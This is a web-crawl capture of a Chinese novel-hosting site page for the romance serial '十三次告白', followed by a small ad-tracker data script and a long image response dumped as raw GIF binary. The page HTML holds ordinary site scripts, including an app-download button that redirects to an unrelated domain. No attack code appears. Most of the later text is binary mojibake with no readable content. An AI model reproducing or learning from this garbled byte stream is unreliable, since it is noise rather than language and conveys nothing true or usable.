

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjtqyy.com/go/71309/
body_size: 4282
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>十三次告白小说_十三次告白(陌颖)_十三次告白全文阅读_御林书</title>
<meta name="keywords" content="十三次告白小说,十三次告白全文阅读,十三次告白全集,陌颖,都市青春,御林书"/>
<meta name="description" content="陌颖提供的其他小说《十三次告白》最新章节免费在线全文阅读。更多精彩免费小说尽在御林书！" />
<link href="/go/71309/" rel="canonical" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="applicable-device" content="pc,mobile">
<meta name="renderer" content="webkit"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<!--必填-->
<meta property="og:type" content="novel" />
<meta property="og:title" content="十三次告白" />
<meta property="og:description" content=""    用一句话形容这本书：丑女美女二元厚脸皮追爱全记录 ?(? ? 3?)??    女追男隔层纱    但就是有人只隔层纱仍屡屡失败    我告白了十三次，也失败了十三次。    我有两个身分，林倾心丑陋而低贱，性格坦.." />
<meta property="og:image" content="http://www.bjtqyy.com/images/nocover.jpg" />
<meta property="og:novel:category" content="都市青春" />
<meta property="og:novel:author" content="陌颖" />
<meta property="og:novel:book_name" content="十三次告白" />
<meta property="og:novel:read_url" content="/go/71309/" />
<!--选填-->
<meta property="og:url" content="/go/71309/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:author_link" content="http://www.bjtqyy.com/modules/article/authorarticle.php?author=%E9%99%8C%E9%A2%96" />
<meta property="og:novel:update_time" content='2023-05-25 20:15:10' />
<meta property="og:novel:latest_chapter_name" content="后记" />
<meta property="og:novel:latest_chapter_url" content="http://www.bjtqyy.com/go/71309/15287175.html" />
<link href="/skin/novel/default.css" rel="stylesheet" />
<script>
	var weburl="http://www.bjtqyy.com";	
</script>
<script src="/skin/novel/default.js?tt=23457353" type="text/javascript"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <div class="header-left">
            <a href="http://www.bjtqyy.com" title="御林书" class="logo">御林书</a>
        </div>
        <div class="header-right"><script>login();</script>
        </div>
        <div class="header-nav">
            <a href="/" title="首页">首 页</a>
			<a href="/fenlei/">分类</a>
            <a href="/top.html" title="排行">排 行</a>
            <a href="/wanben/" title="全本">全 本</a>
			<a href="/search.html" title="搜索">搜 索</a>
        </div>
        <div class="app">
            <a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
    <script type="text/javascript">
    function jump(){
        location.href="http://1.xxxyyy.xyz";
    }
    </script>
            </div>
    </div>
    <div class="clear"></div>
</div>
<style>
    .book {
        padding: 0;
    }
    .app{
        clear: both;
        width: 100%;
        float: left;
        text-align: center;
    }
</style>
<div class="book" id="banner">
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
			<li><a href="http://www.bjtqyy.com" title="御林书">首页</a></li>
			<li><a href="/fenlei/3.html" target="_blank" title="都市青春">都市青春</a></li>
			<li class="active">十三次告白</li>
		</ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				<img class="thumbnail" alt="十三次告白" src="http://www.bjtqyy.com/images/nocover.jpg" title="十三次告白" onerror="this.src='/images/nocover.jpg';" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">十三次告白</h1>
				<p class="booktag">
					<a class="red" href="http://www.bjtqyy.com/author/23748/" target="_blank" title="作者：陌颖">陌颖</a>
					<span class="blue">7万字</span>
					<span class="blue">552人读过</span>
					<span class="red">连载中</span>
				</p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="十三次告白" src="http://www.bjtqyy.com/images/nocover.jpg" title="十三次告白" onerror="this.src='/images/nocover.jpg';" width="80" height="120" />"    用一句话形容这本书：丑女美女二元厚脸皮追爱全记录 ?(? ? 3?)??    女追男隔层纱    但就是有人只隔层纱仍屡屡失败    我告白了十三次，也失败了十三次。    我有两个身分，林倾心丑陋而低贱，性格坦..</p>
				<p>最新章节：<a class="bookchapter" href="15287175.html" title="后记">后记</a></p>
				<p class="booktime">更新时间：2023-05-25 20:15:10</p>
				<div class="bookmore">
					<button class="btn btn-info" onClick="readbook('71309','15287095');" type="button">开始阅读</button>
					<button class="btn btn-info" onClick="BookCaseAdd('71309');" type="button">加入书架</button>
					<button class="btn btn-info" onClick="javascript:goChapterList(71309);" type="button">章节目录</button>					
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《十三次告白》最新章节</h2>
			<!--<center>AD1</center>-->
			<dd><a href="javascript:readbook('71309','15287175');" title="后记">后记</a></dd><dd><a href="javascript:readbook('71309','15287174');" title="第十一章【】11-7【正文完】">第十一章【】11-7【正文完】</a></dd><dd><a href="javascript:gobook('71309','15287173');" title="第十一章【】11-6">第十一章【】11-6</a></dd><dd><a href="javascript:gotochapter('71309','15287172');" title="第十一章【】11-5">第十一章【】11-5</a></dd><dd><a href="javascript:readbook('71309','15287171');" title="第十一章【】11-4">第十一章【】11-4</a></dd><dd><a href="/go/71309/15287170.html" title="第十一章【】11-3">第十一章【】11-3</a></dd><dd><a href="javascript:gotochapter('71309','15287169');" title="第十一章【】11-2">第十一章【】11-2</a></dd><dd><a href="/go/71309/15287168.html" title="第十一章【】11-1">第十一章【】11-1</a></dd><dd><a href="javascript:gotochapter('71309','15287167');" title="第十章【因祸得福】10-6">第十章【因祸得福】10-6</a></dd><dd><a href="javascript:runbook('71309','15287166');" title="第十章【因祸得福】10-5">第十章【因祸得福】10-5</a></dd><dd><a href="/go/71309/15287165.html" title="第十章【因祸得福】10-4">第十章【因祸得福】10-4</a></dd><dd><a href="javascript:gotochapter('71309','15287164');" title="第十章【因祸得福】10-3">第十章【因祸得福】10-3</a></dd><dd class="visible-xs"><a href="javascript:goChapterList(71309);" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll">
				<h2>《十三次告白》<a href="javascript:goChapterList(71309);" id="btn-Alla">全部章节目录</a></h2>
				<!--<center>AD2</center>-->
				<dt>章节目录</dt>
								<dd><a href="javascript:gotochapter('71309','15287095');" title="【楔子】00-1">【楔子】00-1</a></dd>
								<dd><a href="/go/71309/15287096.html" title="【楔子】00-2">【楔子】00-2</a></dd>
								<dd><a href="/go/71309/15287097.html" title="【楔子】00-3">【楔子】00-3</a></dd>
								<dd><a href="/go/71309/15287098.html" title="第一章【学长，我要定你了】1-1">第一章【学长，我要定你了】1-1</a></dd>
								<dd><a href="/go/71309/15287099.html" title="第一章【学长，我要定你了】1-2">第一章【学长，我要定你了】1-2</a></dd>
								<dd><a href="javascript:readbook('71309','15287100');" title="第一章【学长，我要定你了】1-3">第一章【学长，我要定你了】1-3</a></dd>
								<dd><a href="/go/71309/15287101.html" title="第一章【学长，我要定你了】1-4">第一章【学长，我要定你了】1-4</a></dd>
								<dd><a href="/go/71309/15287102.html" title="第一章【学长，我要定你了】1-5">第一章【学长，我要定你了】1-5</a></dd>
								<dd><a href="/go/71309/15287103.html" title="第一章【学长，我要定你了】1-6">第一章【学长，我要定你了】1-6</a></dd>
								<dd><a href="/go/71309/15287104.html" title="第一章【学长，我要定你了】1-7">第一章【学长，我要定你了】1-7</a></dd>
								<dd><a href="javascript:runbook('71309','15287105');" title="第一章【学长，我要定你了】1-8">第一章【学长，我要定你了】1-8</a></dd>
								<dd><a href="/go/71309/15287106.html" title="第二章【第二人格】2-1">第二章【第二人格】2-1</a></dd>
								<div class="clear"></div>
			</div>
			<!--<center>AD3</center>-->
		</dl>
		<div class="book mt10 pt10 tuijian">
			陌颖的其它作品：<a href="http://www.bjtqyy.com/go/39248/">他们对我念念不忘</a><a href="http://www.bjtqyy.com/go/39601/">看起来冷淡的室友每晚在游戏里胡作非为</a><a href="http://www.bjtqyy.com/go/39163/">哥哥们疼疼我</a><a href="http://www.bjtqyy.com/go/39050/">背着男友和死对头做爱</a><a href="http://www.bjtqyy.com/go/39978/">后悔退婚了怎么办</a><a href="http://www.bjtqyy.com/go/70659/">跨越界线的喜欢</a><a href="http://www.bjtqyy.com/go/68846/">不仅仅是喜欢</a><a href="http://www.bjtqyy.com/go/71309/">十三次告白</a>			<div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs">《十三次告白》所有内容均来自互联网或网友上传，御林书只为原作者陌颖的小说进行宣传。欢迎各位书友支持陌颖并收藏《十三次告白》最新章节。</p>
	</div>
	<div class="clear"></div>
</div>
<script>  
	  function goChapterList(id){
		layer.open({
			type: 1
			,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid"  value="'+id+'"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
			,anim: 'up'
			,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
		});
	}
</script>
<div class="footer">
    <p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    <p class="hidden-xs">Copyright &copy; 2006 御林书() All Rights Reserved.</p>
    <p class="visible-xs">Copyright &copy; 2006 <a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
	<script type="text/javascript" src="/js/cnzzpiao.js"></script>
	<div style="display:none"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee8970f00e364b2f5b66b402f3ada9c5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div class="clear"></div>
</div>
<script>tj();</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>

<script src="//cdn.bootcss.com/jquery/1.9.1/jquery.min.js"></script>
<script>
	bd_push();
	$("#btn-All").on("click",function(){
		$("#list-chapterAll").toggle();
	})
	
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"304db0db246c4da1966c9e432acc55b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xvtzrj.icu/real?1769898305124204
body_size: 190
content:
var data204 = '{"k1":"20","k2":"0","k3":"30","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769898306,"k21":"0,","k22":"","k23":"","m1":"20","m2":"yes","m3":"100","i1":"","i2":"","i3":"","i4":"","i5":"","i11":"","i12":false,"i13":false,"r1":"20","r2":"0","r3":"30","r21":"0,","r4":"","r5":"","r6":"","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/xml
request_url: https://xvtzrj.icu/6251872676245.jpg?39304550685872711123892881351339285011186784521769898305124
body_size: 188682
content:
GIF89a�� �� �ie˄w		���S4W�̓gn���펬�OS���땍麾���xh�骙���֧����ҵ�f��ٹ��x���ȏWg�w�ۻ��2+ȫ�QDe���skp���*-fʘ�tJQک�s.+,+S���ʉ�����������ֽ����D;PKM�Ʒə�뫨۪�˗�̵�ۊ�����v�����y��������t������돒�ɇ��������vw�Ƭ���ܖ���ي{��xwʊ�ٙ��x����ښ�H+3��ۭSQ�ƭ�x��x�L��غ�����骽������최�x����ɕ�Ә�{YbvV{��ɧgh���fGh�gvۙ����˸�����ŪXp�w�߄��h�����V��g����ͧ��S��7S������݈�gTuJ
����i�!g�r��j���������������w����܈�����dY�hexDxk"������f��u�<;`�_]�uibʊ�l=?n�j����ϳ��I@�hv����ui���eSf���yDefFv�ּ����P�$>����}�����_��i�����S��j��:K>'!U�5�矋���������adeW�Z�sa^����ڰ���������������f*�ө��͛��耿���ȟ�}���'bY[Y���899�=�����J��\y�ν�ε�Ƶｯ･����Ƶ���ﵥ����ν����Ƶ����δ����ο������浤�ƽ���������絲ﵰ���������署����ν����δ�Ʋ形����β���������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:777e5c2f-ea02-8345-af3a-12170b8bcd27" xmpMM:DocumentID="xmp.did:EA354DD4BFF211E9A58ADBFDBB2D662B" xmpMM:InstanceID="xmp.iid:EA354DD3BFF211E9A58ADBFDBB2D662B" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ca345f27-1fc0-1a43-86d5-9c094238f24f" stRef:documentID="adobe:docid:photoshop:dd0d3dd2-bff2-11e9-baf8-a6ec41057fea"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � }�q�f���8��`��茩�e�,�X�`��h��W ���Ԅd�1&�� .�H�a����I�ii�)����ւh�= �<��i�!O�0d����XQh�$��vȜ�C�j��C˶�[�k�ʝ��p$q��/�}�(����"U$�;I��U�P�IMeN�+gVÙ3fNli|91�K��[2��7%[7װ����6��r�~�m��)E|��t�Ȃ#{�(_n\��ŏ/��8�已?��Eݶmڀ��/B�<y߯sO)��6�k���8�MH )�1J��E�G�C���`@eT
J���*4��*Aąz	4 2�4�H#4�4�@2(��ҨE&� F�NX!�D8x�
'��#[��pI�� RK�!yd�L�d�PF)�TV9�%V�0�\���q�c&p��H����k�c�9d�0�>�DQ+�bŐCZ)(��\"K�:�R�E
81�@��FA4�A|`Q��L��+L`G"M�G� Iq��A�1d�7����2� ���!�tт=��K���!E����� � ��S�@V�he�V1���P��1 M?��E׼�֋V\��f}9 K_�9ЀX ��$O"�cU4��b�qrYf�QfYg�9�i�����drD:��6���Mm���p�i��:%`r8'w�sG�b]v=������-�m�6ۜ�6E@-z�a3�m��F܄c�6Kׂ�~bdBh��`�96��9��c�8zQw�A��@�0����n��	0"�6N8���'@�#�;� d-CyɑE�(��Z�%�$��+y��砹�)hr����h�<��\ ���o�9�;H$R5
XaE�JI�
=���`�"��q�Aj4����JN���#ć�+Q s"Q�@�&�6�$a���np# �+mm�7� M�� �B`ZZ �l0�XE�C=� !�b�ȇ��-OL�m`�Uq��� �*�Wօ	I��؇�v�÷�P%���9�l���~9@a��_� �Hlb��L=��E<�-[�iHӱ�`�`A7�Q��u�נM�V����&jS�>�P��%�8�q��3�Eg�lN �#�|�;�Zp�s�l�7�`c�֎x���G;0 �#JhD�<��J��
��	Ոn�DÅ �#̝ ��09$� D��(C-)����B��,�# Y�H��Fw=�Y	K����A"|��8G
*`&	h�xd��`��z	Y�B����(�	0 "40ft�y݄R�.A	YP��L�7-RJ9��2��=bcȈ�(���WpBc��J�1Iġ
��_���{� �Sx��$�&������'<�6� [�!�  ����[��O1����q�i�AL�L���h� ����խq!�4��#&�jh�`&q��4��~�Ab.S1Nx�b��f�J�tl4KA2��k��j�)|�Q���ѳ��M��,��h�]�����µ��Ѥ�Ȣ�Y'9FCZ��5-8ڰG<0ۚ�T�6��7X��v� �h�|�G0(a?����d�K��G����+�^�!AeX���85H����5?:�����/��[$�u3������uD@�@'?8 �p��bǁ-��w���Ȁ�(D�d^.��4���X�)�	`BY� �5%ʨK��
0����Lu�xQ�Y>�b�P�Zc��W�tVi��7l����jBCl�ݘ�Q���=409 �ZЈ=xp�~ <�0�=,`N��V��U��K�X׺n�(|��naG0���a-?�F�0iF��?`1�`�E��Q`����r�PE�,�a/�K_V���k1IH��"��,�bC�<�X���ucp���k��5�u�%K&�"�1RX�Oh�n7��Df���� X��e���T��eDG9:�N ��o�'<������&7ȽFrY�Y����x.)���Xef�#�B�Bt�/yɫ��-A�X�-'Ġ��s���Z8w�m&
J�U(��K��%	�� =��8�N�8�	��S@b�@�!�
�b�f
��$�a����DB0��@	s�P
��D�x�4^��W� ���X b�b�U�JVE1�`�� +�Cʵb �rxO�ܫ^m�� &�m<�8�`�0H,B�Y�(=�� �`U�i�VW��2�@][�B� i�.x�� �f$�'�F3�рH�(��*rA�f8��H���g���X��Va��ࠊ|��c��庉P �+�E,�3��"Z�x��}!#
�PG��5� Gl���3��
�P	RP	�� �J#�	����.��0"8�(���B�0B��0�7s�bS�epàڐE�,�2� Gp��5�], �%a0��JK���#D^)�q<b9:@�6�5rt� b!�_��X�:�C_����_�U�q�s1�:: 5p
JW�PJ�`�0�$ 	��P ���\p\���;�<@ YB cp3�7��B�:!@	:V��*!�vqWcP���=�/U�|W��
�xl�R�' � �@f�� x�0+
����+.�@��e�`AE�yF!ϢfĲ,�B,t���,� �Up�U|4P 4�Zq[��:�
Y�h� W� �Q`|I�����@i���)�ɐ`i~�r�ɠ
�f���1E~�~EE�1c�����
�1c�1�!��A2��F�QɥY�Q2t�2�5ߑ�	C� Д[��_`�T� *�!D�_�X	#�J!8�. � G�����dϑHS-`	R���e�����2�@p�!\�\����˅,��?��pcr��q��q�U	�Ur�47qSKD
�^�5^h�m�Mp�M47�S�_��<�� $�$� "0#��� �� ���_��	�5�� ͩ�0a e;�x�d ��'X�P`��>N�M� S�0��ݴU�Q� ���	Ƞd��I�Rѐ��( �ן |�`<�e�x���e� ���؍
-��2`z��H��,qVz��U�-��B6P�iP (.��B70��i�� ?P"
	YP|ʗ
)��	�&�}>� #r�� �'/�j�D��D��W�
Pk�7�Ւ����Fd�����Ws-F(pA���Pcm��,@#��a��q
�[I79b��T7�����_�� %(=т~���0BG%,S0 _
��4Rs5���E p��\�����I��\>vÐ	�`7"�Y�K���b�r:�6�Yx!��K�D�� D�q��l!�o�_�c�q�$E�h'��0�p���K@~�
�`�_P�
	�����%��`��N0�;P'bBd H�'��P�y	!`
��w�����
=V)��w��Y�d̀��RY�ѐŨ
��Jf��@�b���	���������@��:�,چ `��9��H��-{|fZ���&hiP�@�PQ �`}%��d<:���h����g|�CInA�@����|0��I�0O�M�|�W CX�eX��3��Ƨ����Fsp����rJ���� �˧SI��!��[y�s㙀�K�y) Nɨ�ځ�`���Z��?�3 �0` G�o�Q�9 `S`Yɵ��
]� ���� �a�	�ʫ�����y�V�#:��^Ϥ�Jr�47�*�:�њ�ҊV�_����$���u:Ob��<V�N �p`"`*��i��0�X*P��9Jg�p���ٜEP����05 ��0`k N�<�R���vg|>��>`J��
��v�x*�V����Iר���X2�7{���,�B��P�4�E{�>��D,G;m {,VM���BeE�a �	:��'�[k�Џ� i,"���g� �Ǹ�j����l�
ΰDz�~|��'k|a�R�~��j�qE�'1��1��FF]� �f2�����C�o�I�1�0:0b�1�<:0������*
V��!G������#@_h�%����U��4i .� E�0P	�[�� ep�]p�P�Dx
��
�������E��. 92����+Mk3�R�������k�V9�0W1g$ݿO-�$��ѩ���I��i
a��p`O 	hp�@��P <�p" �� 	� 5�����PPJ�0`�����:�0@5@& $8\Ղ��8|���w��� �*e� ž7� �*����� Y�J&H`�Ө���D ��z�D��  `SU>�w�-�S �m��gi�)��Z�1pT@g rd̀��0�Y@i�$��Y ���C"&2���Q�h�Pɀ!k�O�0㷢�EÒ��� �U���;�dD[q�������>��m%3L��p��1�#���~
q�
9ݻ��*��` ��u�' q�e#(���% �{@g>�ͷ�@��_�~�3� ��`5S0ު*��:��< ����\؀Ð ˬKB�!�J� 8ߑ9���mc�J �}^P���<��r��_tؚQ�r�<fG�T��` * 	�H�Γ�'@�0�� �9p'�X�P��N��������Ԑ0"@s@�Q�:V�(ں(ߣ�j�=���)� 
%����c�J�@Рd�^�z�J��͚�+V�F�'����+��,ς��z��	H�-��U�}�-4.��.�@7p����XpA��P�/�i�i��/���@k������ �&W0��@��y�W�᷿�������zQE�U�G���K[��W��S�	P���-#�oDϧ���6�A9��4] 9� ��7���'P7_���� ̼���̡)�
��
	:`�R`�./���d3��y��RP۰�� t� �G� BG�j���Dg�%����?� ��69bнD�An74��8�tc	w�h��*���-��p($o��K��rhNN>�z� P�K�Y��V@ +0�@�B-�|����"p�l�N���_��P��Z'��@[��%�$�O$	5��sD���#>Qб��R�@���d �E�(�?�J�
��	���+.א�2{��]lK����N�U?�z��	����ي�_�Bi@�G'@�  �=f �� ��� �P�f���!��Z2j��c�0a?6��8p�G�;vġ@A'�4y2�*
XrRC�$'�&k��FAB9r�:�
H#T��v-���ʝ:�Եn�m톭[�nS�i+�mۃ�*A�ᅨ
:N�8�6"hB��KDE�P9��{0"":�$ذ�E�Ǒ]Hq1Y�e4�� %�-?~1�B�H{�-�����߲f�����k,X���-]��Bq0".�8q��]c`4x�֥~��
�:�+�Խ;`���(	�D����˄�����	k�T���Yѯ?�3@���K�(�
T�@4E$"a	4LH�B'@B8Чr�G�r���
*(�*8E}`�!�qr�E~ �`�+��C8A.	$��I&�t��#�Lr�'t2J+��d.��$>�p`�1Ǡch@t�QS 6& `�f�d��bTQS�2��:ߌfM� �^8��D�>��GH�iA�Z��RB�" C:5d�N=�4�e!D4? P&l��UP�5Vj��PȀ�2hB�`Й�"�*��Xv�A��~�16!g�}6Zb-2C�R�%�HJ�Iף���$܎)�Eh�I'Nt�''bk.��.��)�)��­�b�)ҁ�6�����m��e ʨK���:�ҋ��rl���*9�*q���Z���(���bvy�G���y�)nQ��)B9b�#8�nqx
�l�m7n�9�����E#h���	�"\@�b4���-��V/��(û2�+C/��
Œ�C��o��n"J�>��S��g�T��\�A�t0�<DxB	0��@S�Ѐ�/R\1�Sr+�!�a�!\���q��q������pd�,Y�(��RJ��J&��2�K���E�'�KY�fOj�T3�	�'�7���MhV�d�@�V��$0��Ml��G e�oh���7Z@�xJ���MՂ=  pUgU�+Z��A�A�z%Z4�ZQ�>�e�"�"ְ`��Z�ȅ p���#I�VJ8򑖠Ĉ@I�U�w)�]�R(x��@�(r�tr�	}`�P�
6�q��\��F(����4�6�14tL��сv�8 �/�!aBA��`e��Ne�@3�8�f�� gJ��4�,An� ll`�!��4��S��ä65n|�8��`�5��#��92Q���c�S�J��~�ݐ���D3/yA���C #�?��O�t �YCzF��0`�	�\;�g,��l�G���#`@D��!�I�G���0 �S�(=
[J�WX�zZ���w�+M�J�c^�����K����'���@4r��]��MnR�VA؁(�:2��`F�A%4��tl��R*�8�=B��!��@? ֘�8���J�A��zu*�@l�W�V����ԒƗB�r�d\i�I�p.����H�Iao/Є'8�A$����_0@��k�S�5ҡ1|Qk��r.d��@DtV�Z�!�cz1��c2���d��#��If��l�p�������E6N�KT�3�`.Ҿᰧl67X��q���!��վV���D0�k�0M�ES�CC}�ɞ��� ��N�Y_��w��$ȑ����>����y��5�*�7��(]� yЀ:��!}����0Q�����R��C�� ?�z0T�P�t@� J�{� ���E�y�%��4�$�lO80�H?ʉ,�iԸ�4h*S5��|h 5�@r��}+�C%�P�v0���G(xч
`C��<��l,����� ��m�1�*���'0�! h��Yr�t����
�"�L�(�o�K$IBN�����%ST@O8�L !"��Q�rH�9���:4��S�7� ơ*Ў8���0�6� 2d�mm{�������m�y����yL%�0IB���dd �2�4F�~��6������؃��4}dc
cL�v}c^\`�h�����#x�Kkŭ�dё�d���c�E�*�g�׵KL��H�{�r��ρ��v>�9"�9�8yH����
��GH��PN\�� ��A]���h"=Z�P@"�D��cd�Y	r�D�N��;٢�A���.}�#�XE4�G�� 
`�4�`����x�<`'2X�x�C`\��!}��X���KM����T�|�~�� E����+
,�PB��N��h!�D���f~\�E�HC�F�ȶ��D�t��6���/���+'�E,NԐk���qɁleHdbL�JW���X
��H0�°n8mЇ� �CP-֪-D@ضmCڪ-�h��3&۪�H �y�P��Lh�1.H���i����j�G�~ӆrІ�ن  Fx�ָm��"#�`��0�vH��8��S�k ��9���G�7��?�_#
`�>�94��h/���?�IK���KP���I��;P�9�Z�(+�'����:�1�� �	�" �� ~��R@S1H ���(����40�����(+�N�=p�A2�ụS�{2@�3H,>��1SX�`xg���f���c�7a��R]��?p��	�� 0���>; ʆ8*�3O���o)x�l�kh��� YQ�H� Е � ���&Ȁ\i1�>�˂¡Mk�j�4d�郆�8�mY5V3	@��TH#:S�5Ê5��5QH��xI����@Dp0��n���k<�S#��
�(�m �.0�aP
Dh��B�l��춳Y�D�� ��-|$�).̠�����$M`?8ux�~�\��C���Y
����
#ª�����A���8�/��@��:����,�?�#>ʘ�Û#+P��9�[C6,��:�<�O0�塏#1+��4�� ��DzP� H�'}� ��y��(8�� ����6�M��&�+��:��"9�Z���(���1�5x��#S�j�<5ɂ�S�f�Q��CO�FUȅ.C߳ EF��cH/(`{X��R��� �K �%�=؃%؃ �F �o0O���+H!]���J+*h' Q�G(Pihd�!�+cɂ]PQ�|�!
"Rk���"*�]H$"�ª���",��4��Ё�l9��P�L���Ԋr���,��,��
,����j��Pt �H�����뢔C�@�I�X@����J���$Jrv�J>�J}��>H |�"X�)�B�8?؃�����ވ�	B\*�~���R$p�dR<����Q���L<�J��>2��d�)dL1�#��L��ɬ�g��S:��� %x����#�CmzV@x2@���CY-��a��b(�>ĀC(ɁC��I��@L�1 ��V�E:��p�9��R,E*a�lX;�,�*��X)�rb��7A����	(�. OHt�X8ɂ, �,��@ 7  �L���ۘ���j|�'��2=�X���8�|�Y`4Wѽ�����xG��4_i�&��%�Ё3��c�bxQ�"�����!�Q� "&
�q	�|�TK��@	��	"Z�	��U�'0?Q��l@�6(�t�A�#���P������
9�mx�m@�Vu�5$6mS7�5eSH�uۀJ����(�L��G�ɈJ@T}Ù ��x�o���� H� �JP*��dӍL5/q@(� L��$�"��D�7� @"�J� <Ȅ�}��L���,\UôU��aL� �_�̞K0�50�qVũ;��#M�M%! . %Piڄ@}��3�ڴ�0�q 1���� z�1(�9H�걏,1�_�W-9�~E�lʦ�ջ���#�N��X����'��a�X�
